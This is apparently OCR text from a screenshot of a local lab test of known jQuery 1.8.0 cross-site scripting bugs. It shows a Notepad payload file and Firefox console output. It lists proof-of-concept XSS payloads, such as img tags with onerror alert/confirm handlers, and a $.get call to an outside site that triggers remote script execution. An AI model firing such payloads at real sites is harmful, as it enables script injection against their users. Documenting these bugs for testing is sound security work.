 127.0.0.1:8000/index/
test jquery hello world
666
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>'")
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object [ img ]
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { constructor: jQuery() , jquery: "1.8.0", length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, setRequestHeader: setRequestHeader() , getAllResponseHeaders: